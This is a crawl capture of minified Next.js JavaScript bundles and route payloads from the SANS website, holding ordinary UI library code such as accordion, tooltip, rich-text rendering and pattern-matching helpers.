"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[948],{13268:(e,t,r)=>{r.d(t,{P:()=>a});var n=r(94827);let o=e=>e;function a(e,t=o){let r=n.useSyncExternalStore(e.subscribe,()=>t(e.getState()),()=>t(e.getInitialState()));return n.useDebugValue(r),r}},18921:(e,t,r)=>{r.d(t,{UC:()=>O,bL:()=>N,l9:()=>k,z3:()=>h});var n=r(25361),o=r(75613),a=r(95136),l=r(94827),i=r(89970),c=r(27381),d=r(30886),s=r(75362),u=r(46331),f=r(37580),p=r(64019),_=r(45710),b=r(49851),v="Collapsible",[m,h]=(0,c.A)(v),[g,x]=m(v),C=l.forwardRef((e,t)=>{let{__scopeCollapsible:r,open:i,defaultOpen:c,disabled:s,onOpenChange:u}=e,p=(0,a._)(e,["__scopeCollapsible","open","defaultOpen","disabled","onOpenChange"]),[v=!1,m]=(0,d.i)({prop:i,defaultProp:c,onChange:u});return(0,b.jsx)(g,{scope:r,disabled:s,contentId:(0,_.B)(),open:v,onOpenToggle:l.useCallback(()=>m(e=>!e),[m]),children:(0,b.jsx)(f.sG.div,(0,o._)((0,n._)({"data-state":I(v),"data-disabled":s?"":void 0},p),{ref:t}))})});C.displayName=v;var y="CollapsibleTrigger",w=l.forwardRef((e,t)=>{let{__scopeCollapsible:r}=e,l=(0,a._)(e,["__scopeCollapsible"]),c=x(y,r);return(0,b.jsx)(f.sG.button,(0,o._)((0,n._)({type:"button","aria-controls":c.contentId,"aria-expanded":c.open||!1,"data-state":I(c.open),"data-disabled":c.disabled?"":void 0,disabled:c.disabled},l),{ref:t,onClick:(0,i.m)(e.onClick,c.onOpenToggle)}))});w.displayName=y;var j="CollapsibleContent",A=l.forwardRef((e,t)=>{let{forceMount:r}=e,l=(0,a._)(e,["forceMount"]),i=x(j,e.__scopeCollapsible);return(0,b.jsx)(p.C,{present:r||i.open,children:e=>{let{present:r}=e;return(0,b.jsx)(R,(0,o._)((0,n._)({},l),{ref:t,present:r}))}})});A.displayName=j;var R=l.forwardRef((e,t)=>{let{__scopeCollapsible:r,present:i,children:c}=e,d=(0,a._)(e,["__scopeCollapsible","present","children"]),p=x(j,r),[_,v]=l.useState(i),m=l.useRef(null),h=(0,u.s)(t,m),g=l.useRef(0),C=g.current,y=l.useRef(0),w=y.current,A=p.open||_,R=l.useRef(A),N=l.useRef(void 0);return l.useEffect(()=>{let e=requestAnimationFrame(()=>R.current=!1);return()=>cancelAnimationFrame(e)},[]),(0,s.N)(()=>{let e=m.current;if(e){N.current=N.current||{transitionDuration:e.style.transitionDuration,animationName:e.style.animationName},e.style.transitionDuration="0s",e.style.animationName="none";let t=e.getBoundingClientRect();g.current=t.height,y.current=t.width,R.current||(e.style.transitionDuration=N.current.transitionDuration,e.style.animationName=N.current.animationName),v(i)}},[p.open,i]),(0,b.jsx)(f.sG.div,(0,o._)((0,n._)({"data-state":I(p.open),"data-disabled":p.disabled?"":void 0,id:p.contentId,hidden:!A},d),{ref:h,style:(0,n._)({"--radix-collapsible-content-height":C?"".concat(C,"px"):void 0,"--radix-collapsible-content-width":w?"".concat(w,"px"):void 0},e.style),children:A&&c}))});function I(e){return e?"open":"closed"}var N=C,k=w,O=A},24572:(e,t,r)=>{r.d(t,{y:()=>o});let n=e=>{let t,r=new Set,n=(e,n)=>{let o="function"==typeof e?e(t):e;if(!Object.is(o,t)){let e=t;t=(null!=n?n:"object"!=typeof o||null===o)?o:Object.assign({},t,o),r.forEach(r=>r(t,e))}},o=()=>t,a={setState:n,getState:o,getInitialState:()=>l,subscribe:e=>(r.add(e),()=>r.delete(e))},l=t=e(n,o,a);return a},o=e=>e?n(e):n},28070:(e,t,r)=>{r.d(t,{jH:()=>a});var n=r(94827);r(49851);var o=n.createContext(void 0);function a(e){let t=n.useContext(o);return e||t||"ltr"}},35120:(e,t,r)=>{r.d(t,{default:()=>o.a});var n=r(41687),o=r.n(n)},41687:(e,t,r)=>{Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{default:function(){return c},getImageProps:function(){return i}});let n=r(84344),o=r(98921),a=r(35105),l=n._(r(93659));function i(e){let{props:t}=(0,o.getImgProps)(e,{defaultLoader:l.default,imgConf:{deviceSizes:[375,768,1024,1200,1920,2560,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",dangerouslyAllowSVG:!1,unoptimized:!1}});for(let[e,r]of Object.entries(t))void 0===r&&delete t[e];return{props:t}}let c=a.Image},83706:(e,t,r)=>{r.d(t,{default:()=>i});var n=r(95136);function o(){return(o=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)({}).hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(null,arguments)}var a=r(94827),l=r(40818);function i(e){let{locale:t}=e,r=(0,n._)(e,["locale"]);if(!t)throw Error("Failed to determine locale in `NextIntlClientProvider`, please provide the `locale` prop explicitly.\n\nSee https://next-intl.dev/docs/configuration#locale");return a.createElement(l.IntlProvider,o({locale:t},r))}},93428:(e,t,r)=>{r.d(t,{UC:()=>J,q7:()=>K,bL:()=>F,l9:()=>X});var n=r(25361),o=r(75613),a=r(95136),l=r(94827),i=r(27381),c=r(46331),d=r(49105),s=r(49851),u=r(89970),f=r(30886),p=r(37580),_=r(18921),b=r(45710),v=r(28070),m="Accordion",h=["Home","End","ArrowDown","ArrowUp","ArrowLeft","ArrowRight"],[g,x,C]=function(e){let t=e+"CollectionProvider",[r,u]=(0,i.A)(t),[f,p]=r(t,{collectionRef:{current:null},itemMap:new Map}),_=e=>{let{scope:t,children:r}=e,n=l.useRef(null),o=l.useRef(new Map).current;return(0,s.jsx)(f,{scope:t,itemMap:o,collectionRef:n,children:r})};_.displayName=t;let b=e+"CollectionSlot",v=l.forwardRef((e,t)=>{let{scope:r,children:n}=e,o=p(b,r),a=(0,c.s)(t,o.collectionRef);return(0,s.jsx)(d.DX,{ref:a,children:n})});v.displayName=b;let m=e+"CollectionItemSlot",h="data-radix-collection-item",g=l.forwardRef((e,t)=>{let{scope:r,children:i}=e,u=(0,a._)(e,["scope","children"]),f=l.useRef(null),_=(0,c.s)(t,f),b=p(m,r);return l.useEffect(()=>(b.itemMap.set(f,(0,n._)({ref:f},u)),()=>void b.itemMap.delete(f))),(0,s.jsx)(d.DX,(0,o._)((0,n._)({},{[h]:""}),{ref:_,children:i}))});return g.displayName=m,[{Provider:_,Slot:v,ItemSlot:g},function(t){let r=p(e+"CollectionConsumer",t);return l.useCallback(()=>{let e=r.collectionRef.current;if(!e)return[];let t=Array.from(e.querySelectorAll("[".concat(h,"]")));return Array.from(r.itemMap.values()).sort((e,r)=>t.indexOf(e.ref.current)-t.indexOf(r.ref.current))},[r.collectionRef,r.itemMap])},u]}(m),[y,w]=(0,i.A)(m,[C,_.z3]),j=(0,_.z3)(),A=l.forwardRef((e,t)=>{let{type:r}=e,l=(0,a._)(e,["type"]);return(0,s.jsx)(g.Provider,{scope:e.__scopeAccordion,children:"multiple"===r?(0,s.jsx)(S,(0,o._)((0,n._)({},l),{ref:t})):(0,s.jsx)(O,(0,o._)((0,n._)({},l),{ref:t}))})});A.displayName=m;var[R,I]=y(m),[N,k]=y(m,{collapsible:!1}),O=l.forwardRef((e,t)=>{let{value:r,defaultValue:i,onValueChange:c=()=>{},collapsible:d=!1}=e,u=(0,a._)(e,["value","defaultValue","onValueChange","collapsible"]),[p,_]=(0,f.i)({prop:r,defaultProp:i,onChange:c});return(0,s.jsx)(R,{scope:e.__scopeAccordion,value:p?[p]:[],onItemOpen:_,onItemClose:l.useCallback(()=>d&&_(""),[d,_]),children:(0,s.jsx)(N,{scope:e.__scopeAccordion,collapsible:d,children:(0,s.jsx)(E,(0,o._)((0,n._)({},u),{ref:t}))})})}),S=l.forwardRef((e,t)=>{let{value:r,defaultValue:i,onValueChange:c=()=>{}}=e,d=(0,a._)(e,["value","defaultValue","onValueChange"]),[u=[],p]=(0,f.i)({prop:r,defaultProp:i,onChange:c}),_=l.useCallback(e=>p(function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];return[...t,e]}),[p]),b=l.useCallback(e=>p(function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];return t.filter(t=>t!==e)}),[p]);return(0,s.jsx)(R,{scope:e.__scopeAccordion,value:u,onItemOpen:_,onItemClose:b,children:(0,s.jsx)(N,{scope:e.__scopeAccordion,collapsible:!0,children:(0,s.jsx)(E,(0,o._)((0,n._)({},d),{ref:t}))})})}),[P,D]=y(m),E=l.forwardRef((e,t)=>{let{__scopeAccordion:r,disabled:i,dir:d,orientation:f="vertical"}=e,_=(0,a._)(e,["__scopeAccordion","disabled","dir","orientation"]),b=l.useRef(null),m=(0,c.s)(b,t),C=x(r),y="ltr"===(0,v.jH)(d),w=(0,u.m)(e.onKeyDown,e=>{var t;if(!h.includes(e.key))return;let r=e.target,n=C().filter(e=>{var t;return!(null==(t=e.ref.current)?void 0:t.disabled)}),o=n.findIndex(e=>e.ref.current===r),a=n.length;if(-1===o)return;e.preventDefault();let l=o,i=a-1,c=()=>{(l=o+1)>i&&(l=0)},d=()=>{(l=o-1)<0&&(l=i)};switch(e.key){case"Home":l=0;break;case"End":l=i;break;case"ArrowRight":"horizontal"===f&&(y?c():d());break;case"ArrowDown":"vertical"===f&&c();break;case"ArrowLeft":"horizontal"===f&&(y?d():c());break;case"ArrowUp":"vertical"===f&&d()}null==(t=n[l%a].ref.current)||t.focus()});return(0,s.jsx)(P,{scope:r,disabled:i,direction:d,orientation:f,children:(0,s.jsx)(g.Slot,{scope:r,children:(0,s.jsx)(p.sG.div,(0,o._)((0,n._)({},_),{"data-orientation":f,ref:m,onKeyDown:i?void 0:w}))})})}),M="AccordionItem",[z,G]=y(M),L=l.forwardRef((e,t)=>{let{__scopeAccordion:r,value:l}=e,i=(0,a._)(e,["__scopeAccordion","value"]),c=D(M,r),d=I(M,r),u=j(r),f=(0,b.B)(),p=l&&d.value.includes(l)||!1,v=c.disabled||e.disabled;return(0,s.jsx)(z,{scope:r,open:p,disabled:v,triggerId:f,children:(0,s.jsx)(_.bL,(0,o._)((0,n._)({"data-orientation":c.orientation,"data-state":B(p)},u,i),{ref:t,disabled:v,open:p,onOpenChange:e=>{e?d.onItemOpen(l):d.onItemClose(l)}}))})});L.displayName=M;var V="AccordionHeader";l.forwardRef((e,t)=>{let{__scopeAccordion:r}=e,l=(0,a._)(e,["__scopeAccordion"]),i=D(m,r),c=G(V,r);return(0,s.jsx)(p.sG.h3,(0,o._)((0,n._)({"data-orientation":i.orientation,"data-state":B(c.open),"data-disabled":c.disabled?"":void 0},l),{ref:t}))}).displayName=V;var H="AccordionTrigger",U=l.forwardRef((e,t)=>{let{__scopeAccordion:r}=e,l=(0,a._)(e,["__scopeAccordion"]),i=D(m,r),c=G(H,r),d=k(H,r),u=j(r);return(0,s.jsx)(g.ItemSlot,{scope:r,children:(0,s.jsx)(_.l9,(0,o._)((0,n._)({"aria-disabled":c.open&&!d.collapsible||void 0,"data-orientation":i.orientation,id:c.triggerId},u,l),{ref:t}))})});U.displayName=H;var T="AccordionContent",q=l.forwardRef((e,t)=>{let{__scopeAccordion:r}=e,l=(0,a._)(e,["__scopeAccordion"]),i=D(m,r),c=G(T,r),d=j(r);return(0,s.jsx)(_.UC,(0,o._)((0,n._)({role:"region","aria-labelledby":c.triggerId,"data-orientation":i.orientation},d,l),{ref:t,style:(0,n._)({"--radix-accordion-content-height":"var(--radix-collapsible-content-height)","--radix-accordion-content-width":"var(--radix-collapsible-content-width)"},e.style)}))});function B(e){return e?"open":"closed"}q.displayName=T;var F=A,K=L,X=U,J=q}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.sans.org/_next/static/chunks/app/page-a51adf8137afaa49.js
body_size: 813
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8974],{2168:(e,t,n)=>{"use strict";n.d(t,{s:()=>u});var r=n(49851),i=n(23978),l=n(25361),s=n(75613),d=n(71009),o=n(94827);function a(e){let{children:t,node:n}=e,i=n.attrs.type,l="entry"===i&&"link"===n.attrs["display-type"];return"asset"===i||l?(0,r.jsx)("a",{href:n.attrs.href,target:n.attrs.target,children:t}):(0,r.jsx)(r.Fragment,{children:t})}let c={bold:e=>(0,r.jsx)("b",{children:e}),break:e=>e,id:(e,t)=>(0,r.jsx)("span",{id:null==t?void 0:t.id,children:e}),inlineCode:e=>(0,r.jsx)("code",{className:"rich-text__inline-code",children:e}),italic:e=>(0,r.jsx)("em",{children:e}),strikethrough:e=>(0,r.jsx)("del",{children:e}),subscript:e=>(0,r.jsx)("sub",{children:e}),superscript:e=>(0,r.jsx)("sup",{children:e}),underline:e=>(0,r.jsx)("u",{children:e})},h={a:(e,t)=>(0,r.jsx)("a",{href:e.attrs.url,children:t}),blockquote:(e,t)=>(0,r.jsx)("blockquote",{children:t}),code:(e,t)=>(0,r.jsx)("pre",{className:"rich-text__code-snippet","data-language":e.attrs.language,children:(0,r.jsx)("code",{children:t})}),doc:(e,t)=>(0,r.jsx)(r.Fragment,{children:t}),h1:(e,t)=>(0,r.jsx)("h1",{children:t}),h2:(e,t)=>(0,r.jsx)("h2",(0,s._)((0,l._)({},e.attrs),{children:t})),h3:(e,t)=>(0,r.jsx)("h3",{children:t}),h4:(e,t)=>(0,r.jsx)("h4",{children:t}),h5:(e,t)=>(0,r.jsx)("h5",{children:t}),h6:(e,t)=>(0,r.jsx)("h6",{children:t}),hr:()=>(0,r.jsx)("hr",{}),img:e=>{let t=e.attrs,n=null==t?void 0:t["redactor-attributes"];return(0,r.jsx)("img",{alt:(null==t?void 0:t.alt)||(null==n?void 0:n.alt),height:(null==t?void 0:t.height)||(null==n?void 0:n.height),src:(null==t?void 0:t.url)||(null==n?void 0:n.src),style:null==t?void 0:t.style,width:(null==t?void 0:t.width)||(null==n?void 0:n.width)})},li:(e,t)=>(0,r.jsx)("li",{children:t}),ol:(e,t)=>(0,r.jsx)("ol",{children:t}),p:(e,t)=>(0,r.jsx)("p",(0,s._)((0,l._)({},e.attrs),{children:t})),reference:(e,t)=>(0,r.jsx)(a,{node:e,children:t}),span:(e,t)=>(0,r.jsx)("span",{children:t}),table:(e,t)=>(0,r.jsx)("table",{children:t}),tbody:(e,t)=>(0,r.jsx)("tbody",{children:t}),td:(e,t)=>(0,r.jsx)("td",{children:t}),th:(e,t)=>(0,r.jsx)("th",{children:t}),thead:(e,t)=>(0,r.jsx)("thead",{children:t}),tr:(e,t)=>(0,r.jsx)("tr",{children:t}),ul:(e,t)=>(0,r.jsx)("ul",{children:t})};function u(e){let{className:t,json:n,options:s}=e;return(0,r.jsx)("div",{className:(0,i.A)("c-rich-text",t),children:((e,t)=>{let n=(0,l._)({},h,null==t?void 0:t.renderNode),i=(0,l._)({},c,null==t?void 0:t.renderMark),s=null==t?void 0:t.markRules;return function e(t,l){if("text"in t){let e=l&&(null==s?void 0:s[l]);if(e)for(let[n,r]of Object.entries(e))!1===r&&delete t[n];return Object.keys(t).reduce((e,n)=>{if("text"===n)return e;let r=i[n];if(!r)return e;let l={};return"id"===n&&(l.id=t.id),r(e,l)},t.text)}let a=n[t.type];return a?a(t,t.children.map((n,i)=>("attrs"in n&&("img"!==n.type&&delete n.attrs["redactor-attributes"],n.attrs.style&&(n.attrs.style=Object.fromEntries(Object.entries(n.attrs.style).map(e=>{let[t,n]=e;return[(0,d.xQ)(t),n]})))),(0,r.jsx)(o.Fragment,{children:e(n,t.type)},i)))):(console.warn("No rich text element found for type: ".concat(t.type)),null)}(e,"type"in e?e.type:void 0)})(n,s)})}},83851:(e,t,n)=>{Promise.resolve().then(n.bind(n,96772)),Promise.resolve().then(n.bind(n,67866)),Promise.resolve().then(n.bind(n,72700)),Promise.resolve().then(n.bind(n,20087)),Promise.resolve().then(n.bind(n,40564)),Promise.resolve().then(n.bind(n,46889)),Promise.resolve().then(n.bind(n,59873)),Promise.resolve().then(n.bind(n,70605)),Promise.resolve().then(n.bind(n,43294)),Promise.resolve().then(n.bind(n,86497)),Promise.resolve().then(n.bind(n,83706)),Promise.resolve().then(n.t.bind(n,13496,23)),Promise.resolve().then(n.t.bind(n,35105,23)),Promise.resolve().then(n.bind(n,73995)),Promise.resolve().then(n.bind(n,78974)),Promise.resolve().then(n.bind(n,47532)),Promise.resolve().then(n.bind(n,75548))},86497:(e,t,n)=>{"use strict";n.d(t,{Ay:()=>s,PageLoadGTM:()=>o,zD:()=>d});var r=n(58188),i=n(53389),l=n(94827);function s(e){window&&(0,r.sendGTMEvent)(e)}function d(){return window.location.pathname}function o(e){let t=(0,i.usePathname)();return(0,l.useEffect)(()=>{(0,r.sendGTMEvent)(e)},[t]),null}},86622:(e,t,n)=>{"use strict";n.d(t,{Tooltip:()=>m});var r=n(25361),i=n(75613),l=n(49851),s=n(32944),d=n(93702),o=n(42858),a=n(23978),c=n(94827),h=n(95136),u=n(78974),x=n(47532);let j=c.forwardRef((e,t)=>{var{ariaLabel:n,className:s}=e,d=(0,h._)(e,["ariaLabel","className"]);return(0,l.jsxs)(x.default,(0,i._)((0,r._)({ref:t,className:(0,a.A)("tooltip__info-icon",s),type:"button",variant:"unstyled"},d),{children:[(0,l.jsx)("span",{className:"sr-only",children:n}),(0,l.jsx)(u.default,{className:"tooltip__info-icon-close",name:"info",size:18}),(0,l.jsx)(u.default,{className:"tooltip__info-icon-open",name:"info",size:18})]}))});function m(e){let{additionalText:t,ariaLabel:n,className:h,classNameText:u,placement:x="top-start",text:m,trigger:p}=e,[v,b]=(0,c.useState)(!1),{context:f,floatingStyles:_,refs:y}=(0,s.we)({onOpenChange:b,open:v,placement:x,middleware:[(0,d.cY)(5),(0,d.UU)({fallbackAxisSideDirection:"start"}),(0,d.BN)()],whileElementsMounted:o.ll}),g=(0,s.kp)(f),N=(0,s.iQ)(f),P=(0,s.s9)(f),k=(0,s.It)(f,{role:"tooltip"}),{getFloatingProps:w,getReferenceProps:E}=(0,s.bv)([g,N,P,k]),O=(0,i._)((0,r._)({ref:y.setReference},E()),{className:(0,a.A)(h,{"is-open":v})});return(0,l.jsxs)(l.Fragment,{children:[p?c.cloneElement(p,O):(0,l.jsx)(j,(0,r._)({ariaLabel:n},O)),(0,l.jsx)(s.XF,{children:v&&m&&(0,l.jsx)("div",(0,i._)((0,r._)({ref:y.setFloating,className:(0,a.A)("tooltip__text",u),style:_},w()),{children:(0,l.jsxs)("div",{className:"tooltip__inner",children:[(0,l.jsx)("span",{className:"tooltip__inner-text",children:m}),t&&(0,l.jsx)("span",{children:t})]})}))})]})}j.displayName="TooltipInfoIcon"}},e=>{e.O(0,[2270,4285,5105,3665,948,7560,197,2808,4292,1613,3200,7358],()=>e(e.s=83851)),_N_E=e.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://www.sans.org/security-resources/watch-and-listen?_rsc=h4vok
body_size: -1108
content:
0:{"b":"EaMVeYuRc0jl_ALbXrNvc","f":[["children",["slugs","security-resources/watch-and-listen","c"],[["slugs","security-resources/watch-and-listen","c"],{"children":["__PAGE__",{}]}],null,[null,null],true]],"S":false}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.sans.org/_next/static/chunks/main-app-a2f5afb42dd11e4d.js
body_size: -1135
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7358],{48671:(e,s,n)=>{Promise.resolve().then(n.t.bind(n,21479,23)),Promise.resolve().then(n.t.bind(n,94604,23)),Promise.resolve().then(n.t.bind(n,5524,23)),Promise.resolve().then(n.t.bind(n,36133,23)),Promise.resolve().then(n.t.bind(n,66885,23)),Promise.resolve().then(n.t.bind(n,46897,23)),Promise.resolve().then(n.t.bind(n,5531,23)),Promise.resolve().then(n.t.bind(n,92225,23)),Promise.resolve().then(n.bind(n,30177))},78843:()=>{}},e=>{var s=s=>e(e.s=s);e.O(0,[1613,3200],()=>(s(56465),s(48671))),_N_E=e.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://www.sans.org/cyber-security-courses?_rsc=h4vok
body_size: -1408
content:
0:{"b":"EaMVeYuRc0jl_ALbXrNvc","f":[["children",["slugs","cyber-security-courses","c"],[["slugs","cyber-security-courses","c"],{"children":["__PAGE__?{\"personalize_variants\":\"2_null,0_null,6_null,7_0,8_null,9_null,a_null,b_null,c_null,d_null,e_null,f_null,g_null,h_null,i_0,j_null,k_null,l_null,m_null\"}",{}]}],null,[null,null],true]],"S":false}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.sans.org/_next/static/chunks/app/error-62a56803081745a6.js
body_size: 5412
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8039],{5175:(e,t,n)=>{"use strict";n.d(t,{P:()=>I,YW:()=>z});let r=Symbol.for("@ts-pattern/matcher"),i=Symbol.for("@ts-pattern/isVariadic"),a="@ts-pattern/anonymous-select-key",s=e=>!!(e&&"object"==typeof e),l=e=>e&&!!e[r],c=(e,t,n)=>{if(l(e)){let{matched:i,selections:a}=e[r]().match(t);return i&&a&&Object.keys(a).forEach(e=>n(e,a[e])),i}if(s(e)){if(!s(t))return!1;if(Array.isArray(e)){if(!Array.isArray(t))return!1;let r=[],a=[],s=[];for(let t of e.keys()){let n=e[t];l(n)&&n[i]?s.push(n):s.length?a.push(n):r.push(n)}if(s.length){if(s.length>1)throw Error("Pattern error: Using `...P.array(...)` several times in a single pattern is not allowed.");if(t.length<r.length+a.length)return!1;let e=t.slice(0,r.length),i=0===a.length?[]:t.slice(-a.length),l=t.slice(r.length,0===a.length?1/0:-a.length);return r.every((t,r)=>c(t,e[r],n))&&a.every((e,t)=>c(e,i[t],n))&&(0===s.length||c(s[0],l,n))}return e.length===t.length&&e.every((e,r)=>c(e,t[r],n))}return Reflect.ownKeys(e).every(i=>{let a=e[i];return(i in t||l(a)&&"optional"===a[r]().matcherType)&&c(a,t[i],n)})}return Object.is(t,e)},o=e=>{var t,n,i;return s(e)?l(e)?null!=(t=null==(n=(i=e[r]()).getSelectionKeys)?void 0:n.call(i))?t:[]:Array.isArray(e)?u(e,o):u(Object.values(e),o):[]},u=(e,t)=>e.reduce((e,n)=>e.concat(t(n)),[]);function d(e){return Object.assign(e,{optional:()=>h(e),and:t=>m(e,t),or:t=>g(e,t),select:t=>void 0===t?v(e):v(t,e)})}function h(e){return d({[r]:()=>({match:t=>{let n={},r=(e,t)=>{n[e]=t};return void 0===t?(o(e).forEach(e=>r(e,void 0)),{matched:!0,selections:n}):{matched:c(e,t,r),selections:n}},getSelectionKeys:()=>o(e),matcherType:"optional"})})}function m(...e){return d({[r]:()=>({match:t=>{let n={},r=(e,t)=>{n[e]=t};return{matched:e.every(e=>c(e,t,r)),selections:n}},getSelectionKeys:()=>u(e,o),matcherType:"and"})})}function g(...e){return d({[r]:()=>({match:t=>{let n={},r=(e,t)=>{n[e]=t};return u(e,o).forEach(e=>r(e,void 0)),{matched:e.some(e=>c(e,t,r)),selections:n}},getSelectionKeys:()=>u(e,o),matcherType:"or"})})}function f(e){return{[r]:()=>({match:t=>({matched:!!e(t)})})}}function v(...e){let t="string"==typeof e[0]?e[0]:void 0,n=2===e.length?e[1]:"string"==typeof e[0]?void 0:e[0];return d({[r]:()=>({match:e=>{let r={[null!=t?t:a]:e};return{matched:void 0===n||c(n,e,(e,t)=>{r[e]=t}),selections:r}},getSelectionKeys:()=>[null!=t?t:a].concat(void 0===n?[]:o(n))})})}function p(e){return"number"==typeof e}function _(e){return"string"==typeof e}function y(e){return"bigint"==typeof e}let b=d(f(function(e){return!0})),x=e=>Object.assign(d(e),{startsWith:t=>x(m(e,f(e=>_(e)&&e.startsWith(t)))),endsWith:t=>x(m(e,f(e=>_(e)&&e.endsWith(t)))),minLength:t=>x(m(e,f(e=>_(e)&&e.length>=t))),length:t=>x(m(e,f(e=>_(e)&&e.length===t))),maxLength:t=>x(m(e,f(e=>_(e)&&e.length<=t))),includes:t=>x(m(e,f(e=>_(e)&&e.includes(t)))),regex:t=>x(m(e,f(e=>_(e)&&!!e.match(t))))}),w=x(f(_)),j=e=>Object.assign(d(e),{between:(t,n)=>j(m(e,f(e=>p(e)&&t<=e&&n>=e))),lt:t=>j(m(e,f(e=>p(e)&&e<t))),gt:t=>j(m(e,f(e=>p(e)&&e>t))),lte:t=>j(m(e,f(e=>p(e)&&e<=t))),gte:t=>j(m(e,f(e=>p(e)&&e>=t))),int:()=>j(m(e,f(e=>p(e)&&Number.isInteger(e)))),finite:()=>j(m(e,f(e=>p(e)&&Number.isFinite(e)))),positive:()=>j(m(e,f(e=>p(e)&&e>0))),negative:()=>j(m(e,f(e=>p(e)&&e<0)))}),N=j(f(p)),E=e=>Object.assign(d(e),{between:(t,n)=>E(m(e,f(e=>y(e)&&t<=e&&n>=e))),lt:t=>E(m(e,f(e=>y(e)&&e<t))),gt:t=>E(m(e,f(e=>y(e)&&e>t))),lte:t=>E(m(e,f(e=>y(e)&&e<=t))),gte:t=>E(m(e,f(e=>y(e)&&e>=t))),positive:()=>E(m(e,f(e=>y(e)&&e>0))),negative:()=>E(m(e,f(e=>y(e)&&e<0)))}),A=E(f(y)),k=d(f(function(e){return"boolean"==typeof e})),S=d(f(function(e){return"symbol"==typeof e})),C=d(f(function(e){return null==e})),O=d(f(function(e){return null!=e}));var I={__proto__:null,matcher:r,optional:h,array:function(...e){return function e(t){return Object.assign(Object.assign(t,{[Symbol.iterator](){let e=0,n=[{value:Object.assign(t,{[i]:!0}),done:!1},{done:!0,value:void 0}];return{next:()=>{var t;return null!=(t=n[e++])?t:n.at(-1)}}}}),{optional:()=>e(h(t)),select:n=>e(void 0===n?v(t):v(n,t))})}({[r]:()=>({match:t=>{if(!Array.isArray(t))return{matched:!1};if(0===e.length)return{matched:!0};let n=e[0],r={};if(0===t.length)return o(n).forEach(e=>{r[e]=[]}),{matched:!0,selections:r};let i=(e,t)=>{r[e]=(r[e]||[]).concat([t])};return{matched:t.every(e=>c(n,e,i)),selections:r}},getSelectionKeys:()=>0===e.length?[]:o(e[0])})})},set:function(...e){return d({[r]:()=>({match:t=>{if(!(t instanceof Set))return{matched:!1};let n={};if(0===t.size)return{matched:!0,selections:n};if(0===e.length)return{matched:!0};let r=(e,t)=>{n[e]=(n[e]||[]).concat([t])},i=e[0];return{matched:((e,t)=>{for(let n of e)if(!t(n))return!1;return!0})(t,e=>c(i,e,r)),selections:n}},getSelectionKeys:()=>0===e.length?[]:o(e[0])})})},map:function(...e){return d({[r]:()=>({match:t=>{var n;if(!(t instanceof Map))return{matched:!1};let r={};if(0===t.size)return{matched:!0,selections:r};let i=(e,t)=>{r[e]=(r[e]||[]).concat([t])};if(0===e.length)return{matched:!0};if(1===e.length)throw Error(`\`P.map\` wasn't given enough arguments. Expected (key, value), received ${null==(n=e[0])?void 0:n.toString()}`);let[a,s]=e;return{matched:((e,t)=>{for(let[n,r]of e.entries())if(!t(r,n))return!1;return!0})(t,(e,t)=>{let n=c(a,t,i),r=c(s,e,i);return n&&r}),selections:r}},getSelectionKeys:()=>0===e.length?[]:[...o(e[0]),...o(e[1])]})})},intersection:m,union:g,not:function(e){return d({[r]:()=>({match:t=>({matched:!c(e,t,()=>{})}),getSelectionKeys:()=>[],matcherType:"not"})})},when:f,select:v,any:b,_:b,string:w,number:N,bigint:A,boolean:k,symbol:S,nullish:C,nonNullable:O,instanceOf:function(e){return d(f(t=>t instanceof e))},shape:function(e){return d(f(function(...e){if(1===e.length){let[t]=e;return e=>c(t,e,()=>{})}if(2===e.length){let[t,n]=e;return c(t,n,()=>{})}throw Error(`isMatching wasn't given the right number of arguments: expected 1 or 2, received ${e.length}.`)}(e)))}};class W extends Error{constructor(e){let t;try{t=JSON.stringify(e)}catch(n){t=e}super(`Pattern matching error: no pattern matches value ${t}`),this.input=void 0,this.input=e}}let L={matched:!1,value:void 0};function z(e){return new P(e,L)}class P{constructor(e,t){this.input=void 0,this.state=void 0,this.input=e,this.state=t}with(...e){let t;if(this.state.matched)return this;let n=e[e.length-1],r=[e[0]];3===e.length&&"function"==typeof e[1]?t=e[1]:e.length>2&&r.push(...e.slice(1,e.length-1));let i=!1,s={},l=(e,t)=>{i=!0,s[e]=t},o=r.some(e=>c(e,this.input,l))&&(!t||t(this.input))?{matched:!0,value:n(i?a in s?s[a]:s:this.input,this.input)}:L;return new P(this.input,o)}when(e,t){if(this.state.matched)return this;let n=!!e(this.input);return new P(this.input,n?{matched:!0,value:t(this.input,this.input)}:L)}otherwise(e){return this.state.matched?this.state.value:e(this.input)}exhaustive(){if(this.state.matched)return this.state.value;throw new W(this.input)}run(){return this.exhaustive()}returnType(){return this}}},33915:(e,t,n)=>{"use strict";n.d(t,{G:()=>c});var r=n(25361),i=n(75613),a=n(71009),s=n(94827);let l={mobile:320,"mobile-plus":480,"tablet-portrait":768,"tablet-landscape":1024,laptop:1440,desktop:1920},c=()=>{let[e,t]=(0,s.useState)(void 0),n=(0,s.useMemo)(()=>(e=>Object.keys(l).reduce((t,n)=>(0,i._)((0,r._)({},t),{["isAbove".concat((0,a.fL)(n))]:null!==e&&e>=l[n],["isBelow".concat((0,a.fL)(n))]:null!==e&&e<l[n]}),{}))(window.innerWidth),[e,!1]),c=(0,s.useCallback)(()=>{Object.entries(l).forEach(e=>{let[n,r]=e;if(window.innerWidth>=r)return t(n)})},[]);return(0,s.useEffect)(()=>(window.addEventListener("resize",c),c(),()=>window.removeEventListener("resize",c)),[]),(0,r._)({breakpoint:e},n)}},35120:(e,t,n)=>{"use strict";n.d(t,{default:()=>i.a});var r=n(41687),i=n.n(r)},41687:(e,t,n)=>{"use 